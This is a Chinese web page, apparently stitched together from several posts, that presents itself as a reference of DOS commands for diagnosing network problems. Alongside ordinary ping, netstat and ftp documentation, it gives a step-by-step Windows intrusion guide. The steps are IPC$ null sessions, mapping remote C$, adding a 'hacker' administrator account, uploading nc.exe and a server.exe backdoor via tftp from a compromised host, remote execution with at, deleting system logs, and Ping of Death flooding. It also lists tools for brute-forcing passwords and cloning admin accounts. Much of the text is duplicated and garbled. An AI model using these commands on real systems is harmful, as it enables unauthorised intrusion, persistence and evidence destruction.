检测网络问题常用DOS命令
一:ping命令
对于windows下ping命令相信大家已经再熟悉不过了,但是能把ping的功能发挥到最大的人却并不是很多,当然我也并不是说我可以让ping发挥最大的功能,我也只不过经常用ping这个工具,也总结了一些小经验,现在和大家分享一下。
现在我就参照ping命令的帮助说明来给大家说说我使用ping时会用到的技巧,ping只有在安装了tcp/ip协议以后才可以使用:
ping [-t] [-a] [-n count] [-l length] [-f] [-i ttl] [-v tos] [-r count] [-s count] [[-j computer-list] | [-k computer-list]] [-wz timeout] destination-list
options:
-t ping the specified host until stopped to see statistics and continue - type control-break;to stop - type control-c
不停的ping地方主机,直到你按下control-c。
此功能没有什么特别的技巧,不过可以配合其他参数使用,将在下面提到。
net use \\ip\ipc$ " " /user:" " 建立ipc空链接
net use \\ip\ipc$ "密码" /user:"用户名" 建立ipc非空链接
net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方c:到本地为h:
net use h: \\ip\c$ 登陆后映射对方c:到本地为h:
net use \\ip\ipc$ /del 删除ipc链接
net use h: /del 删除映射对方到本地的为h:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup istrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:istrator后加s用复数
net start 查看开启了哪些服务net start 服务名 开启服务;(如:net start telnet,
net start schedule)net stop 服务名 停止某服务
net time \\目标ip 查看对方时间
net time \\目标ip /set 设置本地计算机时间与“目标ip”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \\ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除c:共享
net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用
netstat -annetstat -n 查看端口的网络连接情况,常用
netstat -annetstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcp/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -a ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-a要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64k的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows nt及xp(windows 95 98)查看本地ip地址,
ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的support/tools文件夹内)
kill -f 进程名 加-f参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的support/tools文件夹内)
del -f 文件名加-f参数后就可删除只读文件,/ar、/ah、/as、/aa分别表示删除只读、隐藏、系统、存档文件,/a-r、/a-h、/a-s、/a-a表示删除除只读、隐藏、系统、存档以外的文件。例如“del/ar ”表示删除当前目录下所有只读文件,“del/a-s ”表示删除当前目录下除系统文件以外的所有文件
shutdown
命令如下:
shutdownexe -a 取消关机
shutdownexe -s 关机
shutdownexe -f 强行关闭应用程序。
shutdownexe -m \\计算机名 控制远程计算机。
shutdownexe -i 显示图形用户界面,但必须是Shutdown的第一个参数。
shutdownexe -l 注销当前用户。
shutdownexe -r 关机并重启。
shutdownexe -t时间 设置关机倒计时。
shutdownexe -c"消息内容" 输入关机对话框中的消息内容(不能超127个字符)。
二:ping
它是用来检查网络是否通畅或者网络连接速度的命令。作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。下面就来看看它的一些常用的操作。先看看帮助吧,在DOS窗口中键入:ping / 回车,。所示的帮助画面。在此,我们只掌握一些基本的很有用的参数就可以了(下同)。
-t 表示将不间断向目标IP发送数据包,直到我们强迫其停止。试想,如果你使用100M的宽带接入,而目标IP是56K的小猫,那么要不了多久,目标IP就因为承受不了这么多的数据而掉线,呵呵,一次攻击就这么简单的实现了。
-l 定义发送数据包的大小,默认为32字节,我们利用它可以最大定义到65500字节。结合上面介绍的-t参数一起使用,会有更好的效果哦。
-n 定义向目标IP发送数据包的次数,默认为3次。如果网络速度比较慢,3次对我们来说也浪费了不少时间,因为现在我们的目的仅仅是判断目标IP是否存在,那么就定义为一次吧。
说明一下,如果-t 参数和 -n参数一起使用,ping命令就以放在后面的参数为标准,比如“ping IP -t -n 3”,虽然使用了-t参数,但并不是一直ping下去,而是只ping 3次。另外,ping命令不一定非得ping IP,也可以直接ping主机域名,这样就可以得到主机的IP。
nbtstat
该命令使用TCP/IP上的NetBIOS显示协议统计和当前TCP/IP连接,使用这个命令你可以得到远程主机的NETBIOS信息,比如用户名、所属的工作组、网卡的MAC地址等。在此我们就有必要了解几个基本的参数。
-a 使用这个参数,只要你知道了远程主机的机器名称,就可以得到它的NETBIOS信息(下同)。
-A 这个参数也可以得到远程主机的NETBIOS信息,但需要你知道它的IP。
-n 列出本地机器的NETBIOS信息。
当得到了对方的IP或者机器名的时候,就可以使用nbtstat命令来进一步得到对方的信息了,这又增加了我们入侵的保险系数。
netstat
这是一个用来查看网络状态的命令,操作简便功能强大。
-a 查看本地机器的所有开放端口,可以有效发现和预防木马,可以知道机器所开的服务等信息。
这里可以看出本地机器开放有FTP服务、Telnet服务、邮件服务、WEB服务等。用法:netstat -a IP。
-r 列出当前的路由信息,告诉我们本地机器的网关、子网掩码等信息。用法:netstat -r IP。
tracert
跟踪路由信息,使用此命令可以查出数据从本地机器传输到目标主机所经过的所有途径,这对我们了解网络布局和结构很有帮助。
这里说明数据从本地机器传输到19216801的机器上,中间没有经过任何中转,说明这两台机器是在同一段局域网内。用法:tracert IP。
net
这个命令是网络命令中最重要的一个,必须透彻掌握它的每一个子命令的用法,因为它的功能实在是太强大了 在这里,我们重点掌握几个常用的子命令。
net view
使用此命令查看远程主机的所有共享资源。命令格式为net view \\IP。
net use
把远程主机的某个共享资源影射为本地盘符,图形界面方便使用,呵呵。命令格式为net use x: \\IP\sharename。上面一个表示把19216805IP的共享名为magic的目录影射为本地的Z盘。下面表示和19216807建立IPC$连接(net use $">\\IP\IPC$ "password" /user:"name"),
建立了IPC$连接后,呵呵,就可以上传文件了:copy ncexe $">\\19216807\admin$,表示把本地目录下的ncexe传到远程主机,结合后面要介绍到的其他DOS命令就可以实现入侵了。
net start
使用它来启动远程主机上的服务。当你和远程主机建立连接后,如果发现它的什么服务没有启动,而你又想利用此服务怎么办?就使用这个命令来启动吧。用法:net start servername,成功启动了telnet服务。
net stop
入侵后发现远程主机的某个服务碍手碍脚,怎么办?利用这个命令停掉就ok了,用法和net start同。
net user
查看和帐户有关的情况,包括新建帐户、删除帐户、查看特定帐户、激活帐户、帐户禁用等。这对我们入侵是很有利的,最重要的,它为我们克隆帐户提供了前提。键入不带参数的net user,可以查看所有用户,包括已经禁用的。下面分别讲解。
1,net user abcd 1234 /add,新建一个用户名为abcd,密码为1234的帐户,默认为user组成员。
2,net user abcd /del,将用户名为abcd的用户删除。
3,net user abcd /active:no,将用户名为abcd的用户禁用。
4,net user abcd /active:yes,激活用户名为abcd的用户。
5,net user abcd,查看用户名为abcd的用户的情况
net localgroup 查看所有和用户组有关的信息和进行相关操作。键入不带参数的net localgroup即列出当前所有的用户组。在入侵过程中,我们一般利用它来把某个帐户提升为administrator组帐户,这样我们利用这个帐户就可以控制整个远程主机了。
net time
这个命令可以查看远程主机当前的时间。如果你的目标只是进入到远程主机里面,那么也许就用不到这个命令了。但简单的入侵成功了,难道只是看看吗?我们需要进一步渗透。这就连远程主机当前的时间都需要知道,因为利用时间和其他手段(后面会讲到)可以实现某个命令和程序的定时启动,为我们进一步入侵打好基础。用法:net time \\IP。
at
这个命令的作用是安排在特定日期或时间执行某个特定的命令和程序(知道net time的重要了吧?)。当我们知道了远程主机的当前时间,就可以利用此命令让其在以后的某个时间(比如2分钟后)执行某个程序和命令。用法:at time command \\computer。
表示在6点55分时,让名称为a-01的计算机开启telnet服务(这里net start telnet即为开启telnet服务的命令)。
ftp
首先在命令行键入ftp回车,出现ftp的提示符,这时候可以键入“help”来查看帮助(任何DOS命令都可以使用此方法查看其帮助)。
首先是登陆过程,这就要用到open了,直接在ftp的提示符下输入“open 主机IP ftp端口”回车即可,一般端口默认都是21,可以不写。接着就是输入合法的用户名和密码进行登陆了,这里以匿名ftp为例介绍。
用户名和密码都是ftp,密码是不显示的。当提示 logged in时,就说明登陆成功。这里因为是匿名登陆,所以用户显示为Anonymous。 接下来就要介绍具体命令的使用方法了。
dir 跟DOS命令一样,用于查看服务器的文件,直接敲上dir回车,就可以看到此ftp服务器上的文件。
cd 进入某个文件夹。
get 下载文件到本地机器。
put 上传文件到远程服务器。这就要看远程ftp服务器是否给了你可写的权限了,如果可以,呵呵,该怎么 利用就不多说了,大家就自由发挥去吧。
delete 删除远程ftp服务器上的文件。这也必须保证你有可写的权限。
bye 退出当前连接。
quit 同上。
telnet
功能强大的远程登陆命令,几乎所有的入侵者都喜欢用它,屡试不爽。为什么?它操作简单,如同使用自己的机器一样,只要你熟悉DOS命令,在成功以administrator身份连接了远程机器后,就可以用它来想干的一切了。下面介绍一下使用方法,首先键入telnet回车,再键入help查看其帮助信息。
然后在提示符下键入open IP回车,这时就出现了登陆窗口,让你输入合法的用户名和密码,这里输入任何密码都是不显示的。
当输入用户名和密码都正确后就成功建立了telnet连接,这时候你就在远程主机上具有了和此用户一样的权限,利用DOS命令就可以实现你想干的事情了。
1,先说开启(以Win7为例)。单击“开始”,鼠标移至“控制面板”,点击“控制面板”,打开“控制面板”。
2,单击“Windows防火墙”。
3,单击“高级设置”。
4,点击左边菜单中的“入站规则”,再点击右边菜单中的“新建规则”。
5,点选弹出的“新建规则向导”对话框中的“端口”,并单击“下一步”按钮。
6,点选“特定本地端口”并在其后输入端口“21”,然后单击“下一步”按钮;
7,直接单击“下一步”按钮,再点击“下一步”按钮。
8,输入端口名称,这里为直观,直接输入“21”,点击“完成”按钮,完成“新建入站规则向导”。
9,“21”端口开启完成,在“入站规则”主界面中出现刚才开启的“21”端口。
10,双击“21”后,就会弹出“21”端口的属性对话框,在“21属性”对话框中,可以该端口进行开启、关闭、阻止连接等操作。
扩展资料:
端口分类:
公认端口
(Well Known Ports):从0到1023,它们紧密绑定于一些服务。通常这些端口的通讯明确表明了某种服务的协议。
例如:80端口实际上总是HTTP通讯。
注册端口
(Registered Ports):从1024到49151。它们松散地绑定于一些服务。也就是说有许多服务绑定于这些端口,这些端口同样用于许多其它目的。
例如:许多系统处理动态端口从1024左右开始。
--端口
1、3389端口是Windows 系统的远程桌面的服务端口,可以通过这个端口,用"远程桌面"等连接工具来连接到远程的服务器,如果连接上了,输入系统管理员的用户名和密码后,将变得可以像操作本机一样操作远程的电脑,因此远程服务器一般都将这个端口修改数值或者关闭。
2、在DOS命令行输入”mstsc”命令可以,开启远程桌面链接服务。
3、3389是一个终端机服务端口。你可以在以下几个地方查看此端口是否被打开或被修改 一、在运行处输入:servicesmsc,打开服务窗口,找到“Terminal Services”,查看是否被禁止,如是,则设置为“自动”。
二、在“我的电脑”上按滑鼠右键,选“属性”---“远程”,在“远程桌面”处查看“□允许用户远程连接到此计算机(c)”是否被勾选,如没有,则勾选它。
三,在运行处输入:regedit,进入注册表,定位到:注册表有2个地方需要修改。 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp] PortNumber值,默认是3389,修改成所希望的端口,如6222。[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]PortNumber值,默认是3389,同样修改成所希望的端口值6222。
要注意的是:当你的计算机修改完端口号后要想继续使用远程桌面,并且计算机有启用防火墙,则必须在防火墙例外中添加所修改的端口号。否则用3389与修改后的端口号都将连不上远程桌面。
常用的DOS命令建立到远程主机的连接
net use \\ip\ipc$ "password"
/user:"username"
建立新用户
net user username password /add
修改用户密码
net
user username newpassword
激活用户
net user username
/active:yes
把用户加入到用户组
net localgroup groupname username
/add
查看远程主机的时间
net time \\ip
显示远程主机的共享资源列表
net view
\\ip
启动和停止系统服务
net start(stop) servicename
映射对方的硬盘
net use z:
\\ip\c$
启动程序
at \\ip time programnane
文件复制
copy filename
\\ip\c$\filename
远程执行FTP命令
echo open servername > c:\ftptxt
echo
username >> c:\ftptxt
echo password >> c:\ftptxt
echo get
filename c:\filename >> c:\ftptxt
ftp -s:c:\ftptxt
del
c:\ftptxt
删除日志
del c:\winnt\system32\logfiles\
del
c:\winnt\ssytem32\config\evt
del c:\winnt\system32\dtclog\
del
c:\winnt\system32\log
del c:\winnt\system32\txt
del c:\winnt\txt
del c:\winnt\log
访问对方共享资源
net use \\19216811\c$
/user:administrator "123"
如果提示连接成功,你在输入
start \\19216811\c$
就打开目标机的C盘了
----------------------------------
net use \\ip\ipc$ " "
/user:" " 建立IPC空链接
net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接
net use
h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$
登陆后映射对方C:到本地为H:
net use \\ip\ipc$ /del 删除IPC链接
net use h: /del
删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes
激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup
administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net
start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \\目标ip 查看对方时间
net time \\目标ip /set
设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net
view \\ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net
pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del
删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345
用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a
查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v
查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip
对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数
ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名)
向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l
65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows
NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t
以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名
加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名
加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR
”表示删除当前目录下所有只读文件,“DEL/A-S ”表示删除当前目录下除系统文件以外的所有文件
#2 二:
del /S /Q 目录
或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc
onetxt twotxt > 3sttxt 对比二个文件并把不同之处输出到3sttxt文件中,"> "和"> >"
是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at
id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r
在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口
远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet
将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y
复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:\srvexe \\ip\admin$
复制本地c:\srvexe到对方的admin下
cppy 1stjpg/b+2sttxt/a 3stjpg
将2sttxt的内容藏身到1stjpg中生成3stjpg新的文件,注:2sttxt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy \\ip\admin$\svvexe c:\ 或:copy\\ip\admin$\
复制对方admini$共享下的srvexe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址\目录名
复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get serverexe
c:\serverexe 登陆后,将“IP”的serverexe下载到目标主机c:\serverexe
参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put
c:\serverexe 登陆后,上传本地c:\serverexe至主机
ftp ip 端口
用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route
print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway
addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp
-a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem
查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S
+H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir
查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、
time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set
指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符)
显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续
if
在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签
将cmdexe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径\批处理文件名
从批处理程序中调用另一个批处理程序 (更多说明见call /)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo
信息 >> passtxt 将"信息"保存到passtxt文件中
findstr "Hello" aatxt
在aatxt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值
设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmdexe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ )
139端口入侵
net
命令是139端口入侵的重中之重,整个入侵过程会多次用到它。在命令行窗口下输入net,可以看到有一大堆参数,别被这一大堆参数吓怀了,现在我来为你一一讲解。
net
use
net use
命令用于与远程主机建立IPC$(管理)连接,当你有远程计算机的用户名(通常用户名为administrator,记住它)和密码时,在命令行窗口下输入net
use\\IP\IPC$"password"/user:administrator,你就成功地建立了与远程计算机的连接。在这之后,可以对其进行管理了。net
use 还有一个用处,即映射远程机器的共享资源,输入net use z: \\IP\C$
(注意!在此之后的一切命令都是基于第一个命令的,也就是说必须先建立IPC$连接后,这些命令才会成功),打开“我的电脑”,你会发现多了一个Z盘,里面全是远程主机C盘下的东西,你在Z盘里删除了一个文件,对方C盘下的这个文件就也被删除了,所有对Z盘的操作其实就是对远程计算机的C
盘的操作。怎么样,是不是很有意思呢?
net view
net view 用于查看远程计算机有哪些共享资源,通常你会看到my
document之类的共享文件夹,输入net view \\IP即可。我个人认为net view
没有太大用处,要知道,在Windows2000中,各个硬盘都是共享的,但是如果你用net view 来查看,你会发现并无C,D,E
之类的共享资源。这是为什么呢?注意,在这之前的一些命令中,我们曾输入过IPC$,C$这样的奇怪东西,其实,Windows2000中,带"$"后缀的共享资源是隐藏的,在命令行窗口下是无法看到的,Windows2000中各个盘都是以诸如C$,D$,E$
这样的名称共享的,所以我们看不到,但确实存在,IPC$也是如此。
net share
net share 用于开放共享,输入net
share QQ=c:\tencent,你会发现多了一个名为QQ的共享资源。这个命令有慎么作用呢?假设一个主机安全做的不错,关闭了IPC$,C$,D$
等共享,那么我们就无法在139端口上建立管理连接,也无法访问对方的C盘,当我们通过别的手段进入后(如远程溢出),我们就可以用net share
开放IPC$,从而转为熟悉的139端口的入侵,开放IPC$ 的命令为net share IPC$。相应的,如果你想关闭共享,你可以加上/del 后缀,例如net
share c$ /del 就关闭了C盘的共享。
net user
net user 命令用于管理主机上的用户,仅输入不带任何参数的net
user 会列出计算机上所有的用户名。现在就让我们看看net user
命令是如何对用户进行操作的。
┎───────────────────────────────────────────────────────┒
┃
net user hacker 12345 /add 建立一个名为hacker,密码为12345的用户。
┃
┃ net user hacker /del
删除名为hacker的用户。 ┃
┃ net user hacker
/active:no 禁用hacker这个用户,这个用户不能再登陆此计算机。 ┃
┃ net user hacker
/active:yes 激活已禁用的hacker这个用户。 ┃
┃ net localgroup
administrator hacker /add 把hacker这个用户添加进管理员组,即提升hacker的权限,使之变为管理员 ┃
┖───────────────────────────────────────────────────────┚
net start /
net stop
net start / net stop 命令用于起动/停止系统服务,通常我们会net stop w3svc
(停止网页服务),然后替换网页,对此命令我不多讲,知道即可。
at 命令,net
time
之所以把它们放在一起来讲,是因为at命令要用到net time命令的结果,一般我们先 net view
\\ip,得到远程主机的时间(假设得到的时间为9:00),然后at \\ip 9:00 telnet
就启动了telnet服务,at这个命令就是用来远程运行程序的
(5)需要准备的工具
肉鸡猎手v10 扫描一个网段,找出弱密码的计算机
SMBCrack
针对特定主机,暴力猜解密码
DameWare Mini Remote Control 监控运程屏幕
CAexe
克隆管理员账号
FTP 的命令行格式为: ftp -v -d -i -n -g [ 主机名 ] ,其中
-v 显示远程服务器的所有响应信息;
-n 限制 ftp 的自动登录,即不使用 netrc 文件;
-d 使用调试方式;
-g 取消全局文件名。
& FTP 使用的内部命令如下 ( 中括号表示可选项 ) :
1![cmd[args] :在本地机中执行交互 shll , exit 回到 ftp 环境,如: !lszip
2$ macro-ame[args] : 执行宏定义 macro-name 。
3account[password] : 提供登录远程系统成功后访问系统资源所需的补充口令。
4append local-file[remote-file] :将本地文件追加到远程系统主机,若未指定远程系统文件名,则使用本地文件名。
5ascii :使用 ascii 类型传输方式。
6bell :每个命令执行完毕后计算机响铃一次。
7bin :使用二进制文件传输方式。
8bye :退出 ftp 会话过程。
9case :在使用 mget 时,将远程主机文件名中的大写转为小写字母。
10cd remote-dir :进入远程主机目录。
11cdup :进入远程主机目录的父目录。
12chmod mode file-name :将远程主机文件 file-name 的存取方式设置为 mode ,如: chmod 777 aout 。
13close :中断与远程服务器的 ftp 会话 ( 与 open 对应 ) 。
14cr :使用 asscii 方式传输文件时,将回车换行转换为回行。
15delete remote-file :删除远程主机文件。
16debug[debug-value] :设置调试方式, 显示发送至远程主机的每条命令,如: deb up 3 ,若设为 0 ,表示取消 debug 。
17dir[remote-dir][local-file] :显示远程主机目录,并将结果存入本地文件
18disconnection :同 close 。
19form format :将文件传输方式设置为 format ,缺省为 file 方式。
20get remote-file[local-file] : 将远程主机的文件 remote-file 传至本地硬盘的 local-file 。
21glob :设置 mdelete , mget , mput 的文件名扩展,缺省时不扩展文件名,同命令行的 -g 参数。
22hash :每传输 1024 字节,显示一个 hash 符号 (#) 。
23help[cmd] :显示 ftp 内部命令 cmd 的帮助信息,如: help get 。 与?作用相同。
24idle[seconds] :将远程服务器的休眠计时器设为 [seconds] 秒。
25image :设置二进制传输方式 ( 同 binary) 。
26lcd[dir] :将本地工作目录切换至 dir 。
27ls[remote-dir][local-file] :显示远程目录 remote-dir , 并存入本地文件 local-file 。
28macdef macro-name :定义一个宏,遇到 macdef 下的空行时,宏定义结束。
29mdelete[remote-file] :删除远程主机文件。
30mdir remote-files local-file :与 dir 类似,但可指定多个远程文件,如 : mdir ozipoutfile 。
31mget remote-files :传输多个远程文件。
32mkdir dir-name :在远程主机中建一目录。
33mls remote-file local-file :同 nlist ,但可指定多个文件名。
34mode[modename] :将文件传输方式设置为 modename , 缺省为 stream 方式。
35modtime file-name :显示远程主机文件的最后修改时间。
36mput local-file :将多个文件传输至远程主机。
37newer file-name : 如果远程机中 file-name 的修改时间比本地硬盘同名文件的时间更近,则重传该文件。
38nlist[remote-dir][local-file] :显示远程主机目录的文件清单,并存入本地硬盘的 local-file 。
39nmap[inpattern outpattern] :设置文件名映射机制, 使得文件传输时,文件中的某些字符相互转换, 如: nmap $1$2$3[$1 , $2][$2 , $3] ,则传输文件 a1a2a3 时,文件名变为 a1 , a2 。 该命令特别适用于远程主机为非 UNIX 机的情况。
40ntrans[inchars[outchars] :设置文件名字符的翻译机制,如 ntrans1R ,则文件名 LLL 将变为 RRR 。
41open host[port] :建立指定 ftp 服务器连接,可指定连接端口。
42passive :进入被动传输方式。
43prompt :设置多个文件传输时的交互提示。
44proxy ftp-cmd :在次要控制连接中,执行一条 ftp 命令,该命令允许连接两个 ftp 服务器,以在两个服务器间传输文件。第一条 ftp 命令必须为 open ,以首先建立两个服务器间的连接。
45put local-file[remote-file] :将本地文件 local-file 传送至远程主机。
46pwd :显示远程主机的当前工作目录。
47quit :同 bye ,退出 ftp 会话。
48quote arg1 , arg2 :将参数逐字发至远程 ftp 服务器,如: quote syst
49recv remote-file[local-file] :同 get 。
50reget remote-file[local-file] :类似于 get , 但若 local-file 存在,则从上次传输中断处续传。
51rhelp[cmd-name] :请求获得远程主机的帮助。
52rstatus[file-name] :若未指定文件名,则显示远程主机的状态, 否则显示文件状态。
53rename[from][to] :更改远程主机文件名。
54reset :清除回答队列。
55restart marker :从指定的标志 marker 处,重新开始 get 或 put ,如: restart 130 。
56rmdir dir-name :删除远程主机目录。
57runique :设置文件名只一性存储,若文件存在,则在原文件后加后缀 1 , 2 等。
58send local-file[remote-file] :同 put 。
59sendport :设置 PORT 命令的使用。
60site arg1 , arg2 :将参数作为 SITE 命令逐字发送至远程 ftp 主机。
61size file-name :显示远程主机文件大小,如: site idle 7200 。
62status :显示当前 ftp 状态。
63struct[struct-name] :将文件传输结构设置为 struct-name , 缺省时使用 stream 结构。
64sunique :将远程主机文件名存储设置为只一 ( 与 runique 对应 ) 。
65system :显示远程主机的操作系统类型。
66tenex :将文件传输类型设置为 TENEX 机的所需的类型。
67tick :设置传输时的字节计数器。
68trace :设置包跟踪。
69type[type-name] :设置文件传输类型为 type-name ,缺省为 ascii ,如 :type binary ,设置二进制传输方式。
70umask[newmask] :将远程服务器的缺省 umask 设置为 newmask ,如: umask 3
71user user-name[password][account] :向远程主机表明自己的身份,需要口令时,必须输入口令,如: user anonymousmy@email 。 SDDSA
72verbose :同命令行的 -v 参数,即设置详尽报告方式, ftp 服务器的所有响 应都将显示给用户,缺省为 on
前提你必须知道服务器的主机名或IP地址,然后在DOS下用
net view 服务器名|IP地址,然后用net use 盘符:
\\服务器名|IP地址\共享名 ,最后输入盘符:回车即可。
eg:
1、net view win2000
aa
bb
cc(注意:aa、bb、cc为服务器的共享资源)
2、net use k: \\win2000\aa
3、k: 回车
然后就可以像自已磁盘一样访问资源了!
共同学习,共同进步!
打开任务管理器的dos命令是taskmgr,操作流程演示:
1、首先按win+r打开运行,在运行窗口中输入cmd,并点击确定
2、打开cmd窗口后如下图所示
3、在cmd窗口中输入taskmgr命令并按回车键就打开任务管理器了,如图所示
命令格式:
ping IP地址或主机名 [-t] [-a] [-n count] [-l size]
参数含义:
-t不停地向目标主机发送数据;
-a 以IP地址格式来显示目标主机的网络地址 ;
-n count 指定要Ping多少次,具体次数由count来指定 ;
-l size 指定发送到目标主机的数据包的大小。







0条评论